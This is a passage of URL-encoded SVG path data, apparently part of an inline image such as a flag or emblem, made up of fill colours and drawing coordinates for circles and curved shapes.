fill='%2321231e' d='M357.2 209.6h-1c0-2-1-4-2.8-4.8a5.4 5.4 0 0 0-2.6-.7v-1a7 7 0 0 1 5.4 3 6.5 6.5 0 0 1 1 3.6zm-6.4 6.4v-1c2 0 4-1.2 4.8-3a5.5 5.5 0 0 0 .6-2.4h1c0 2-1.2 4.3-3 5.4a6.4 6.4 0 0 1-3.4 1zm-6.5-6.4h1c0 2 1.2 4 3 4.8.8.4 1.6.6 2.5.6v1a6.6 6.6 0 0 1-5.5-3 6.5 6.5 0 0 1-1-3.4zm6.5-6.5v1c-2 0-4 1.3-5 3a5.5 5.5 0 0 0-.5 2.6h-1c0-2.2 1.2-4.4 3-5.5a6.4 6.4 0 0 1 3.5-1z'/%3E%3Cpath fill='%23fff' d='M345 192.7c3.4 0 6 2.7 6 6s-2.6 6-6 6c-3.2 0-5.8-2.7-5.8-6s2.6-6 6-6z'/%3E%3Cpath fill='%2321231e' d='M351.5 198.7h-1c0-2-1.2-4-3-5a5.3 5.3 0 0 0-2.4-.5v-1c2.3 0 4.4 1.2 5.5 3a6.5 6.5 0 0 1 1 3.5zM345 205v-1c2 0 4-1 4.8-2.7a5.5 5.5 0 0 0 .7-2.6h1c0 2.2-1.2 4.3-3 5.5a6.4 6.4 0 0 1-3.4 1zm-6.3-6.3h1c0 2 1.2 4 3 4.8a5 5 0 0 0 2.4.6v1c-2 .2-4.2-1-5.3-3a6.5 6.5 0 0 1-1-3.3zm6.4-6.5v1c-1.8 0-3.7 1-4.6 2.8a5.5 5.5 0 0 0-.7 2.7h-1c0-2.2 1.2-4.4 3-5.5a6.4 6.4 0 0 1 3.4-1z'/%3E%3Cpath fill='%23fff' d='M339.8 181.7c3.3 0 6 2.7 6 6s-2.7 6-6 6-6-2.7-6-6 2.7-6 6-6z'/%3E%3Cpath fill='%2321231e' d='M346.2 187.7h-1c0-2-1.2-4-3-5a5.4 5.4 0 0 0-2.4-.5v-1c2.2 0 4.3 1.2 5.4 3a6.5 6.5 0 0 1 1 3.5zm-6.4 6.4v-1c2 0 3.8-1 4.7-2.7.5-.8.7-1.7.7-2.6h1c0 2-1 4.3-3 5.4a6.4 6.4 0 0 1-3.4 1zm-6.4-6.3h1c0 2 1 4 3 4.8.7.4 1.5.6 2.4.6v1a6 6 0 0 1-5.4-3 6.5 6.5 0 0 1-1-3.3zm6.4-6.5v1c-2 0-4 1.2-4.8 3a5.5 5.5 0 0 0-.6 2.5h-1c0-2.2 1-4.4 3-5.5a6.4 6.4 0 0 1 3.4-1z'/%3E%3Cpath fill='%23edb92e' d='M444.3 202.2c3.4-.3 2.5 5.8 2 7.2-1 1.8-1.8 1.8-3 .2-.8-1.3-2.4-7.2 1-7.5z'/%3E%3Cpath fill='%2321231e' d='m446.6 209.6-1-.4h.2v-.7l.2-.3v-.5l.2-.3V204h-.2v-.3l-.2-.2v-.2l-.2-.2h-.2l-.3-.2h-.2l-.2-.2h-.3v-1h.7l.3.2h.3l.3.2v.2l.3.3.2.2.2.3v.2l.2.3v.7l.2.3v3.7l-.2.3v.5l-.2.3v.5h-.2zm-3.7.3.8-.7.2.3v.2h.2v.2h.2v.2h.7l.2-.2v-.2h.2v-.2h.2v-.3l1 .3v.2l-.2.2v.3h-.2v.2l-.2.2-.2.2h-.4v.2H444v-.2h-.2v-.2h-.2v-.2h-.2v-.3h-.2v-.3h-.3zm1.2-8.4v1h-.4v.2h-.3v.2h-.3v.3l-.2.2v.4h-.2v3.2l.2.2v.6l.2.2v.3l.2.2v.2l.2.2v.2h.2l-1 .7v-.5l-.2-.2v-.2l-.2-.4v-.2l-.2-.3v-.2l-.2-.3v-.7l-.2-.3v-3l.2-.3v-.3l.3-.3.2-.2.2-.3h.2l.2-.3.3-.2h.4l.2-.2z'/%3E%3Cpath fill='%23fff' d='M444.5 205.5c8-.6 6 13.8 4.4 17-2 4.2-4 4.3-6.7.5-2-3-5.8-17 2.2-17.5z'/%3E%3Cpath fill='%2321231e' d='m449.4 222.7-1-.4.2-.3.2-.4v-.4l.3-.5.2-.5v-.6l.2-.6.2-.7V217l.2-.7v-5.1l-.3-.7v-.6l-.3-.7-.3-.6-.3-.5-.3-.5-.3-.4-.3-.4-.4-.4-.5-.2-.5-.2-.5-.2h-1.4v-1h1.5l.6.2.7.2.5.4.6.4.4.4.4.5.4.7.3.6v.7l.3.6.2.7v.7l.3.8v6.3l-.3.7v.7l-.2.6v.6l-.3.6v.5l-.3.5v.4l-.3.3zm-7.5.5.8-.5.2.3.2.3.3.3.2.3h.2v.4h.3l.2.3.2.2h.4l.2.2h1v-.2h.3l.2-.3v-.2l.2-.2.2-.2h.2l.2-.4v-.3l.3-.3.3-.3.2-.4 1 .4-.3.4-.2.5-.2.3-.2.4-.2.3-.2.3-.2.2-.2.2-.2.3-.3.2h-.2v.3h-.4l-.2.2H445l-.4-.2h-.2l-.3-.3v-.2l-.4-.2-.2-.2-.2-.2-.3-.2-.3-.3-.3-.4-.2-.4-.3-.4zm2.5-17.2v-1 1h-.6l-.7.2-.5.2-.5.3-.4.3-.5.4-.3.4-.3.4-.3.6-.2.5v.6l-.2.5v.7l-.2.7v.6l.2.7v1.4l.2.7v.8l.3.7v.6l.3.7.2.6.2.5.2.6.2.7.2.5.2.4.2.4.2.4.2.3-1 .5v-.3l-.3-.5-.2-.4-.2-.4v-.6l-.4-.5-.2-.7-.2-.6-.2-.7-.2-.7v-.7l-.3-.6v-.8l-.2-.7V213l-.2-.7v-.8l.2-.7v-.6l.2-.7v-.7l.4-.6.2-.6.4-.6.4-.5.4-.5.5-.4.6-.3.7-.3.7-.2h.8v1zm0-1v1-1z'/%3E%3Cpath fill='%23edb92e' d='M379.7 210.8c3.3-1 4 5 3.6 6.6-.4 2-1.2 2.2-2.7 1-1-1.2-4-6.5-1-7.6z'/%3E%3Cpath fill='%2321231e' d='m383.8 217.5-1-.2v-2.8l-.2-.3v-.7l-.2-.3v-.3l-.2-.2v-.3l-.3-.2-.2-.2-.3-.3-.3-.3h-.3l-.3-.2h-.6l-.4-1h1.5l.2.2.3.2.2.2.3.2.2.3.2.2v.3l.3.3v.4l.2.3v.3l.2.3v.3l.2.4v.6l.2.3v2.5zm-3.5 1 .7-.6h.2v.2h.2l.2.2h.2v.2h.4l.2-.2v-.2h.2v-.6h.2v-.3l1 .2v.4h-.2v.4l-.2.3v.2h-.2l-.2.2-.2.2h-.2l-.2.2h-1v-.2h-.3l-.2-.2h-.2v-.2h-.2l-.2-.2v-.2zm-.7-8.2.3 1h-.3l-.2.2h-.2v.2l-.2.2v.2l-.2.2v1.8l.2.4v.3l.2.3v.2l.2.3.2.3v.3l.2.3.2.3v.2l.3.2v.2l.2.2.3.3.2.2-.7.6h-.2v-.4l-.3-.2v-.2l-.3-.2v-.3l-.3-.2v-.2l-.2-.3v-.3l-.3-.3v-.4l-.2-.3v-.3l-.3-.3v-.7l-.2-.3V212l.3-.2.2-.3.2-.3.3-.2.2-.2h.2l.4-.3z'/%3E%3Cpath fill='%23fff' d='M380.7 214c7.7-2.5 9.2 12 8.4 15.5-1 4.5-2.8 5-6.2 2-2.6-2.4-9.7-15-2-17.5z'/%3E%3Cpath fill='%2321231e' d='m389.6 229.6-1-.2v-.8l.2-.4v-2.9l-.2-.7V223l-.3-.7v-.7l-.3-.8-.2-.7-.2-.6-.2-.7-.3-.7-.2-.6-.3-.6-.3-.4-.4-.5-.3-.4-.4-.3-.4-.4-.4-.4-.5-.2h-.5l-.5-.2h-1.1l-.6.3-.4-1 .7-.2h2.2l.7.2.7.2.5.4.5.5.5.4.4.5.4.5.4.6.3.7.3.6.3.6.3.7.2.8.2.8.2.7v.8l.3.7v1.5l.2.7v4.4zm-7 2.3.5-1 .5.4.2.2.3.3h.3l.3.3h.2l.3.3h.3l.2.2h1.4l.2-.2.2-.2.2-.3.3-.3v-.6l.2-.2v-.3l.2-.4v-.2l.2-.4 1 .2v.4l-.2.4v.4l-.2.4-.2.3v.3l-.2.3-.2.4v.3l-.3.2h-.2v.3l-.3.2h-.2l-.2.3h-.8l-.3.2h-.5l-.3-.2h-.2l-.3-.2h-.4l-.3-.3-.3-.2h-.3l-.3-.3-.3-.3-.2-.2-.3-.3zm-2-18.5.3 1-.7.2-.6.3-.4.3-.4.4-.4.4-.3.5-.2.5v.5l-.2.6v2.5l.2.6.2.7.2.6.2.7.3.7v.7l.4.6.3.7.4.6.4.6.3.6.4.6.4.5.3.4.3.4.4.4.2.4.3.3-.5 1-.3-.4-.3-.3-.4-.4-.4-.5-.3-.5-.4-.5-.4-.6-.3-.7-.5-.6-.3-.6-.4-.6-.3-.6-.3-.7-.3-.7-.3-.7-.3-.7-.2-.8-.2-.8v-.7l-.2-.7V218l.2-.7.2-.6.2-.6.3-.5.4-.5.6-.5.6-.4.7-.2.6-.3zm0 .5v-.5.5z'/%3E%3Cpath fill='%23edb92e' d='M464.2 137.8c-17.2-1.6-35 .2-52.3 7-14.8 6-13.4 23.2 4.6 47-1.7 3-2.6 6.8-2.7 11h4.8c-1.3-2.8 0-6.4 1.8-9 1-1.5 1.3-1.2 0-3-10.7-15-17.8-28.2-13.6-36 5-9.7 24.6-14.7 57.7-14 0-1 0-1.8-.2-2.7 0 0-.2 0-.3-.2z'/%3E%3Cpath fill='%2321231e' d='m412 145.4-.3-1 1.7-.6 1.6-.6 1.7-.6 1.6-.5 1.6-.4 1.6-.5 1.6-.4 1.7-.4 1.5-.4 1.7-.4 1.6-.4 1.7-.3 1.6-.3 1.8-.3h1.6l1.7-.3 1.7-.2 1.7-.2 1.6-.2h3.3l1.6-.2h11.5l1.6.2h1.6l1.6.3v1l-1.7-.2h-4.9l-1.6-.2h-9.7l-1.6.2H443l-1.5.3-1.7.2-1.6.2-1.6.2H435l-1.7.4-1.6.3-1.7.3-1.6.4-1.6.3-1.7.5-1.5.4-1.6.4-1.8.5-1.6.6-1.6.6-1.7.6-1.6.6-1.6.6zm5 46.7-1-.4.2.5-1.7-2-1.5-2.3-1.5-2-1.3-2.2-1.3-2-1.2-2-1-2-1-2-1-2-.7-1.7-.6-1.8-.5-1.8-.6-1.7-.4-1.6-.3-1.7-.2-1.6v-4.4l.2-1.3.3-1.3.4-1.2.5-1.2.5-1.2.7-1 .8-1 .8-1 1-.7 1-.8 1.3-.8 1.4-.6 1.3-.5.4 1-1.2.5-1.2.6-1 .7-1 .8-1 1-1 .8-.6 1-.7 1-.5 1-.5 1-.3 1.2-.3 1.2-.2 1.2v3.8l.2 1.5.3 1.7.3 1.6.5 1.6.6 1.6.7 1.8.8 1.8 1 2 .8 1.8 1 2 1.2 2 1.2 2 1.4 2 1.4 2.2 1.5 2 1.7 2.3v.6zm0-.5.2.3-.2.3v-.5zm-3 11v1l-.6-.6v-2.5l.2-.4v-1l.2-.4v-.7l.2-.5v-.4l.2-.2v-.4l.2-.3v-.3l.2-.3v-.4l.2-.3v-.3l.2-.3v-.3l.3-.3v-.3l.2-.2.2-.3v-.3l.3-.3v-.4l1 .5v.4l-.3.2v.3l-.2.2-.2.3v.3l-.2.3v.4l-.2.3v.3l-.2.4v.3l-.2.3v.3l-.2.4v.7l-.2.3v.8l-.2.4v.8l-.2.4v1.4l-.2.4v.7l-.5-.6zm0 1h-.6v-.6l.5.5zm4.3-.4 1-.4-.5.8h-4.6v-1h4.6l-.5.7zm1-.4.3.7h-.8l.4-.7zm1-9 .7.6-.2.2v.3l-.2.2-.2.2v.2l-.3.3v.4l-.2.3-.2.2v.3l-.2.3v.2l-.2.3v.7l-.2.2v.5l-.2.3v2.2l.2.3v.4l.2.2-1 .5v-.5l-.2-.3v-.7l-.2-.3v-2.7l.2-.3v-.3l.2-.2v-.3l.2-.3v-.3l.2-.4v-.3l.2-.3.2-.3v-.2l.2-.3.2-.3v-.3l.3-.3v-.3h.3l.2-.3zm0-2.5.7-.5.2.3.2.3v.2h.2v.4h.2v.4l.2.2v.5l-.2.2v.2h-.2v.2l-.2.2v.2h-.2v.3l-.2.2-.8-.6v-.2l.2-.2.2-.2v-.2h.2v-.4h.2v-.2h-.2v-.2l-.2-.2v-.3h-.2v-.3h-.2zm-13.8-36.5 1 .5-.4.7-.2.7-.2.8-.2.8v4.5l.2 1 .3 1v1l.5 1 .3 1.2.4 1 .5 1.2.5 1 .5 1.2.6 1.2.6 1.2.6 1.3.7 1 .7 1.4.8 1.3.8 1.3.8 1.3 1 1.3.8 1.4 1 1.3.8 1.4 1 1.4 1 1.5-.8.6-1-1.3-1-1.4-1-1.4-1-1.5-.8-1.3-.8-1.4-1-1.3-.7-1.3-.8-1.3-.8-1.4-.7-1.2-.7-1.3-.6-1-.6-1.3-.5-1.2-.5-1.2-.5-1.2-.4-1-.5-1-.3-1.2-.3-1-.3-1-.2-1.2v-1l-.2-1V158l.3-.8.3-1 .2-.7.3-.8zm57.7-13.7h1l-.5.5h-14.5l-2.6.2H445l-2.5.3-2.4.2-2.3.3-2.2.2-2.2.3-2 .4-2 .3-2 .4-1.8.4-1.8.4-1.7.5-1.6.5-1.5.6-1.5.5-1.3.5-1.3.7-1.3.6-1 .7-1 .7-1 .7-.8.7-.8.8-.7.8-.6.8-.6 1-1-.5.7-1 .7-.8.7-1 .8-.7 1-.8 1-.8 1-.8 1-.7 1.2-.7 1.3-.7 1.4-.6 1.6-.6 1.5-.5 1.7-.7 1.7-.5 1.8-.4 2-.5 1.8-.5 2-.3 2.2-.4 2.2-.3 2.2-.2 2.4-.3 2.4-.2 2.5-.2h2.5l2.7-.2h2.7l2.8-.2h9l-.6.6zm1 0v.5h-.5l.5-.5zm-1-2.3.7-.7v1.9h.2v1h-1v-2.3l-.2-.2v-.4.3zm.7-.7v.3-.2zm-1.2-.4.8.7v-.6.2h.2v.2l-.7.7v-.4h-.2v-.6zm0 .7-.3-.2.3-.4v.7zm.8 0-.8-.6h.4l.4.7zm-.4-.7h1l-.6.8-.4-.7z'/%3E%3Cpath fill='%23fff' d='M380.6 142.7c3.4 0 6 2.7 6 6s-2.6 6.3-6 6.3-6.2-2.7-6.2-6.2a6 6 0 0 1 6.2-6z'/%3E%3Cpath fill='%2321231e' d='M387.2 148.8h-1c0-2-1.2-4-3-5a5.6 5.6 0 0 0-2.6-.6v-1c2.2 0 4.5 1.2 5.6 3a6.7 6.7 0 0 1 1 3.6zm-6.6 6.7v-1c2 0 4-1.2 5-3a7 7 0 0 0 .6-2.7h1a7 7 0 0 1-3 5.7 6.6 6.6 0 0 1-3.6 1zm-6.7-6.7h1c0 2 1.2 4.2 3 5a5.6 5.6 0 0 0 2.6.7v1a6.6 6.6 0 0 1-5.6-3 6.7 6.7 0 0 1-1-3.7zm6.6-6.7v1.2c-2 0-4 1.2-5 3a5.7 5.7 0 0 0-.6 2.6h-1c0-2.2 1-4.4 3-5.6a6.6 6.6 0 0 1 3.6-1z'/%3E%3Cpath fill='%23fff' d='M392.6 138.7c3.4 0 6.2 2.8 6.2 6.2 0 3.3-2.8 6-6.2 6a6 6 0 0 1-6-6c0-3.5 2.6-6.3 6-6.3z'/%3E%3Cpath fill='%2321231e' d='M399.3 145h-1c0-2.2-1.3-4.3-3.2-5.2a5.6 5.6 0 0 0-2.4-.6v-1a7 7 0 0 1 5.7 3 6.7 6.7 0 0 1 1 3.7zm-6.7 6.6v-1c2 0 4-1.3 5-3a5.7 5.7 0 0 0 .7-2.7h1c0 2.2-1.2 4.4-3.2 5.6a6.6 6.6 0 0 1-3.4 1zM386 145h1c0 2 1.2 4 3 5a5.6 5.6 0 0 0 2.6.6v1a6.7 6.7 0 0 1-5.6-3.2 6.7 6.7 0 0 1-1-3.5zm6.6-6.8v1c-2 0-4 1.2-5 3a5.7 5.7 0 0 0-.6 2.7h-1c0-2.4 1.2-4.7 3.2-5.8a6.6 6.6 0 0 1 3.4-1z'/%3E%3Cpath fill='%23edb92e' d='M394.2 144a261.2 261.2 0 0 0 2 2.4c-9.8 5.4-14 11-13 16.7.2 1 3.2 11.5 9.8 31.7 4.5 3 7.8 6 10 8.4-.2.4.8 1.2.5 1.5.7 3-2.8 2.4-5 1.7-1.2-3-4.6-6-6.6-7.5-.5-.2-2-1-2-1.4l-10.2-31.6c-3-9.8 3.6-16.8 14.4-21.7z'/%3E%3Cpath fill='%2321231e' d='m396.3 147-.5-1v.7h-.2v-.2h-.2v-.2l-.2-.2h-.2v-.2l-.2-.2v-.2h-.2v-.2h-.2v-.2l-.2-.2-.2-.2v-.2h-.2l.8-.7.2.2h.2v.4h.2v.2h.2v.2l.2.2.2.2v.2h.2v.2h.2v.2l.2.2v1zm.2-1 .3.6-.5.3.2-1zm-12.7 17-1 .2v-3.9l.2-.6.2-.5.2-.6.2-.5.3-.5.2-.5.3-.6.4-.5.3-.6.4-.6.5-.5.4-.6.6-.5.5-.5.6-.5.6-.6.5-.5.7-.4.7-.5.6-.5.8-.5.8-.5 1-.5.7-.5.8-.5.5 1-1 .4-.7.5-.8.4-.8.5-.8.4-.7.5-.7.4-.6.5-.7.4-.6.5-.6.4-.5.5-.6.4-.5.6-.5.5-.4.5-.3.5-.3.5-.3.5-.2.5-.2.5-.2.5-.2.5-.2.5v.5l-.2.5v3.1zm0 0zm9.5 31.3-.6.8-.2-.2-.6-1.8-.7-1.8-.5-1.8-.6-1.7-.5-1.6-.5-1.5-.5-1.5-.5-1.5-.4-1.4-.4-1.2-.4-1.3-.4-1.3-.4-1-.3-1.3-.4-1-.3-1-.3-1-.3-1-.3-.8-.2-.8-.2-.8-.2-.6-.2-.7v-.5l-.3-.5v-.5l-.2-.4v-.8h-.2v-.3h1v.3l.2.3v.4l.2.3v.5l.2.5.2.6.2.7.2.7.2.7.2 1 .3.7.2 1 .2 1 .3 1 .3 1 .4 1 .4 1.2.3 1.2.3 1.3.5 1.3.4 1.4.5 1.5.4 1.5.7 1.6.5 1.6.5 1.7.6 2 .6 1.7.5 1.8-.2-.2zm-.6.8-.2-.2.2.3zm10.7 8.4-.7-.6v.6l-.2-.2-.2-.2-.3-.3-.2-.2-.2-.2-.3-.3-.2-.2-.2-.2-.2-.3-.3-.2-.3-.2-.2-.2-.3-.3-.3-.3-.3-.2-.4-.3-.3-.2-.4-.3-.4-.3-.3-.2-.4-.3-.4-.3-.4-.3-.3-.3-.5-.3-.4-.2-.3-.3-.4-.2-.4-.3-.5-.3-.4-.3-.3-.3.6-.7.4.3.4.3h.5l.4.4.3.3.4.3.4.3.5.3.3.2.4.3.3.4.4.3.2.2.4.2.3.3.2.2.3.3.3.3.3.2.4.3.3.2.3.3.3.3.2.2.3.3.3.3.3.3.2.2.3.2.2.3.2.2.2.3v.6zm0-.6.3.3-.3.4v-.6zm.6 1.6-1 .2.2-.5v.2h-.2v.2-.2l-.2-.2v-.2h-.2v-1.2l.8.6v-.2h.2v.2l.2.2v.2l.2.2v.7l-.2.2.2-.6zm-1 .2v-.3l.2-.2-.2.6zm-5 1.8 1-.4-.4-.3h.4l.2.2h.7l.4.2h2.3v-.2h.2v-1.4l1-.2v1.6l-.2.3v.2l-.2.2h-.2l-.2.2h-.4l-.2.2h-3l-.3-.2h-.5l-.3-.2h-.5l-.3-.4zm.2.3h-.2v-.3l.2.3zm-6.6-7.5.6-1 .2.3h.2l.2.3h.2l.3.3.2.3.2.2.2.2.2.2h.2l.2.3.3.2v.3l.4.2.2.3.2.2.3.3.3.2.2.3.3.3.2.2.2.3.2.4.2.3.2.3.2.2.2.3v.3l.3.3v.4l.3.3v.3l-1 .4v-.3l-.2-.4-.2-.3v-.2l-.3-.2v-.3l-.2-.2-.2-.3-.2-.3-.2-.2-.2-.3-.2-.2-.2-.3-.3-.2-.2-.3v-.2l-.3-.3-.3-.2-.2-.2-.2-.2-.3-.2-.2-.2-.2-.2h-.2l-.2-.3h-.2l-.2-.3h-.2l-.2-.3h-.2l-.2-.2zm.6-1 .3.3-.3-.2zm-2.7-.7 1-.3.2.2h.2v.2h.2v.2h.4v.2h.2l.2.2h.2l-.6 1-.2-.2h-.2v-.2h-.4v-.2h-.2l-.2-.2h-.2v-.2h-.2v-.2h-.2v-.2h-.2v-.2zm-10-31.7.8-.3.3 1 .3 1 .2.8.3 1 .3 1 .3.8.4 1 .3 1 .3 1 .3 1 .3 1 .3.8.2 1 .4 1 .3 1 .2 1 .3 1 .3 1 .4 1 .3 1 .3 1 .3 1 .5 1 .3 1 .3 1 .5 1 .3 1 .3 1 .4 1.2.4 1 .3 1 .4 1.2-1 .3-.3-1-.2-1.2-.3-1-.4-1-.2-1-.3-1-.3-1.2-.4-1-.3-1-.3-1-.4-1-.3-1-.3-1-.3-1-.4-1-.4-1-.3-1-.4-1-.3-1-.3-.8-.3-1-.4-1-.3-1-.3-1-.3-.8-.3-1-.2-1-.3-1-.3-.8-.3-1-.4-.8-.2-1zm15-22-.7.5h.6l-1 .6-1 .4-1 .5-.8.4-1 .5-.7.4-1 .5-.7.5-.8.5-.7.6-.7.6-.5.6-.7.6-.5.6-.6.7-.5.6-.4.7-.4.6-.4.7-.3.7-.3.7-.3.7v.8l-.2.7v.7l-.2.8v2.6l.3.8v1l.3.7-1 .3-.2-1v-.8l-.3-1V159l.2-1 .2-.7.2-.6.3-.8.4-.7.5-1 .4-.6.4-.7.6-.7.5-.7.6-.6.8-.6.6-.6.8-.6.7-.6.7-.5.8-.6 1-.5.7-.5 1-.5 1-.5.8-.5 1-.5 1-.5.6.2zm-.5-.3.4-.2.2.4-.6-.2z'/%3E%3Cpath fill='%23edb92e' d='m356 217-.4 2c-2.8.5-5.3.7-7.3.3 3.4-3.3 6-4 7.6-2.4z'/%3E%3Cpath fill='%2321231e' d='m355 218.8.4-2 1 .2-.3 2-.3.4-.6-.6zm1 0v.5h-.3l.4-.4zm-8 .2.7.7-.3-1 .2.2h4.1l.3-.2h1l.2-.2h.7l.2-.2h.3l.2 1h-.8l-.4.2h-.5l-.4.2h-1.3v.2h-3.7l-.4-1zm.2 1-1-.3.8-.7.2 1zm8.2-3-1-.2.2.5v-.2h-.6v-.2h-.6l-.2-.2H353v.2h-.6l-.2.3-.2.2h-.3l-.2.2-.3.2-.2.2-.3.2-.3.2-.2.2-.3.2-.4.3h-.3l-.3.4-.3.3-.7-.7.3-.3.3-.3.3-.3.2-.2.3-.2.3-.2.3-.3h.4l.3-.3h.3l.2-.3h.3l.3-.3h.6l.3-.2h.5l.4-.2h1.3l.2.2h.3l.2.2h.2l.2.2.3.3v.5zm0-.5v.5-.5zm-.5.4h.4-.5zm.3-.5.2.2v.3l-.2-.5z'/%3E%3Cpath fill='%23edb92e' d='M355.6 212.3c1.8.4 2 .7 2.7 1 1 0 2.4 0 3.3-1 4-2.2 4 2 2.5 5-1 2.4-.5 5 .6 7 1.2 2.2 1 3.2 0 4l-1.6 1c-1 1.2-1.8 1-2-.6-3.8-1.6-5-5.3-6.2-8.6-1.7-4.7-7.8-5.8.8-7.7z'/%3E%3Cpath fill='%2321231e' d='M358.4 212.7v1h-.7v-.2h-.4l-.2-.2h-.4l-.2-.2h-.8l-.3-.2.2-1h.4l.2.2h.4l.2.2h.4v.2h.8v.2h.4zm3-.7.5 1v-.2l-.2.2h-.3v.2h-.2l-.2.2h-.2l-.2.2h-2.1v-1h2.2l.2-.2h.2v-.2h.2l.2-.2zm0 0zm3 5.6-.8-.4v-.3l.3-.4v-.5l.2-.2v-.6l.2-.3v-2.2h-.2v-.2h-.2v-.2h-1.2l-.3.2-.3.2-.3.2-.6-1 .4-.2.3-.2h.5l.3-.2h1.8l.2.2.2.2v.2l.2.3v.4l.2.3v2.4l-.2.3v.3l-.2.4v.3l-.2.3v.3l-.3.3zm.6 6.3-1 .4v-.4l-.2-.2v-.4l-.2-.2v-.2l-.2-.2v-.5l-.2-.2v-.8l-.2-.2v-2.3l.2-.2v-.3l.2-.3v-.3l.2-.2 1 .4-.2.2v.4l-.2.2v.8l-.2.2v2l.2.2v.5l.2.2v.4h.2v.2l.2.2v.4h.2zm0 4.6-.6-1h.2v-.2h.2v-1.6l-.2-.3v-.3l-.2-.2v-.2l-.2-.2v-.2l.8-.5v.2l.2.2v.2l.2.2v.2l.2.2v.2l.2.3v1.7l-.2.2v.2h-.2v.2h-.2v.2l-.2.2zm0 0zm-1.6 1-.8-.7v-.2h.2l.2-.2h.2v-.2h.4v-.2h.2v-.2h.4v-.2h.2l.6.8h-.2v.2h-.4v.2h-.2l-.2.2h-.2v.2h-.2l-.2.2zm-.8-.7v-.2zm-1.8 0 .4-.8.3.4v.5h.2v.2h.4v-.2h.2v-.2h.2l.8.6-.2.2-.2.2-.3.2h-.2v.2h-1.1l-.2-.2v-.2l-.2-.2v-.4h-.2v-.7l.2.4zm.4-.8h.3v.4l-.3-.4zm-7-8 1-.3.2.2v.3l.2.3v.4l.2.3v.3l.3.3.2.4v.3l.2.3.2.3v.3l.3.3v.2l.2.3v.2l.3.3.2.3.2.2v.3l.3.2.2.3.2.2.2.2.2.2h.2l.3.3.3.2.3.2.3.2h.3l.2.2-.4 1-.3-.2-.4-.2-.2-.2-.4-.2-.3-.2-.2-.3-.3-.3-.2-.2-.3-.3-.3-.2-.2-.3-.2-.3-.2-.3-.3-.4-.2-.3-.2-.3-.2-.3v-.4l-.2-.3v-.3l-.3-.3v-.3l-.3-.2v-.3l-.2-.4v-.2l-.2-.3-.2-.3v-.3l-.2-.4v-.3zm1.4-8.4v1l-.6.2-.7.2h-.6l-.5.3h-.4l-.4.3h-.3v.3l-.2.2v.2h-.2v.2l.2.3.3.2.2.3.2.2.2.3.3.2v.3l.4.3.2.3.3.5.2.3.2.4.3.4.2.4v.5l.3.4-1 .3v-.4l-.3-.5-.2-.4-.2-.3-.3-.3-.2-.3v-.2l-.4-.3-.2-.3-.3-.3v-.4l-.3-.2-.3-.3-.3-.4v-.2l-.2-.3-.2-.4v-.6l.3-.3v-.2l.3-.3h.3l.4-.3.4-.3.5-.2h.4l.7-.3.8-.2.7-.2zm0 0zm0 1v-1 1zm0-1z'/%3E%3Cpath fill='%23edb92e' d='M357 212.5c3.5 1.2 4-.7 6-.6-.8 5-1.7 7.7-7 5-3-1.6-6.7.7-7.4 2.3-.3.6-2-.6-2.6-2-2.6-5.8 6.7-6.4 11-4.8z'/%3E%3Cpath fill='%2321231e' d='m363.6 212-1-.2.5.6H362v.2h-.3l-.2.2h-.2l-.3.2h-.3v.2h-.7l-.2.2h-2l-.4-.2h-.3l-.3-.2.3-1h.3l.3.2h.4l.2.2h1.3l.2-.2h.2l.2-.2h.5l.2-.2h.2l.3-.2h.5l.2-.2h.4l.6.6zm-.5-.6h.7v.6l-.6-.6zm-7.2 6 .4-1 .5.4.5.2h.4l.4.3h.3l.4.2h1.7l.2-.2.3-.3.2-.3v-.2l.2-.2.2-.3v-.3l.2-.3v-.3l.2-.2v-.4l.2-.4v-.4l.2-.4v-.9l.2-.5 1 .2v.5l-.2.5v.8l-.2.5v.4l-.2.4v.4l-.3.4v.3l-.2.4-.2.4v.2l-.3.3-.2.3-.2.2-.3.2-.2.2h-.2l-.3.2h-.3l-.3.2h-1.6l-.4-.2-.4-.2h-.4l-.4-.3-.5-.3-.5-.3zm-6.8 2-1-.3h.2v-.3h.3v-.3l.3-.2v-.2l.3-.2h.3l.2-.3.2-.2h.3l.2-.3h.3l.2-.3h.3l.3-.2h.3l.2-.2h.3l.4-.2h2.3l.3.2h.3l.3.2h.2l-.4 1h-.3l-.2-.2h-.5l-.3-.2h-1.8l-.3.2h-.3l-.3.2h-.3l-.2.3h-.2l-.3.2h-.2l-.2.2h-.2v.2l-.2.2h-.2v.3h-.2v.2h-.2v.2h-.2zm-3.5-2 1-.3v.4h.2v.4h.2v.2l.2.2h.2v.2l.2.2h.2v.2h.4v.2l.8.5v.2l-.3.2h-1v-.2h-.2l-.3-.2h-.2v-.2l-.2-.2-.2-.2h-.2v-.3h-.2v-.2h-.2v-.3h-.2v-.4h-.2v-.3zm11.8-5.4-.3 1-.4-.2h-.5l-.3-.2h-.5l-.5-.2h-5l-.5.2-.4.2h-.4l-.4.3-.4.3-.3.2v.2l-.4.2-.2.2v.3l-.3.2v1.6l.3.4.2.5-1 .5-.2-.5-.2-.6V215l.2-.6.2-.4.2-.4.3-.3.2-.4.3-.3.4-.3.4-.2.4-.2.5-.2h.5l.5-.3h1.1l.5-.2h3.3l.6.2h.5l.4.2.5.2h.3zm0 .5v-.5.5z'/%3E%3Cpath fill='%23fff' d='M458.8 124.5c3.4 0 6.2 2.7 6.2 6 0 3.5-2.8 6.3-6.2 6.3s-6-2.8-6-6.2a6 6 0 0 1 6-6z'/%3E%3Cpath fill='%2321231e' d='M465.5 130.6h-1c0-2-1.3-4.2-3.3-5a5.5 5.5 0 0 0-2.4-.6v-1a7 7 0 0 1 5.7 3 6.7 6.7 0 0 1 1 3.6zm-6.7 6.7v-1c2 0 4-1.2 5-3a5.6 5.6 0 0 0 .6-2.7h1c0 2.3-1 4.5-3 5.7a6.6 6.6 0 0 1-3.6 1zm-6.6-6.7h1c0 2 1.3 4.2 3.2 5a5.5 5.5 0 0 0 2.4.7v1a6.6 6.6 0 0 1-5.6-3.2 6.7 6.7 0 0 1-1-3.4zm6.6-6.6v1c-2 0-4 1.2-5 3a5.6 5.6 0 0 0-.6 2.6h-1c0-2.2 1.2-4.4 3.2-5.6a6.6 6.6 0 0 1 3.4-1z'/%3E%3Cpath fill='%23fff' d='M446.3 124.5a6 6 0 0 1 6 6c0 3.5-2.6 6.3-6 6.3s-6-2.8-6-6.2c0-3.4 2.6-6 6-6z'/%3E%3Cpath fill='%2321231e' d='M453 130.6h-1c0-2-1.3-4-3.2-5a5.5 5.5 0 0 0-2.5-.6v-1c2.3 0 4.5 1.2 5.6 3a6.7 6.7 0 0 1 1 3.6zm-6.7 6.7v-1c2 0 4-1.3 5-3a7 7 0 0 0 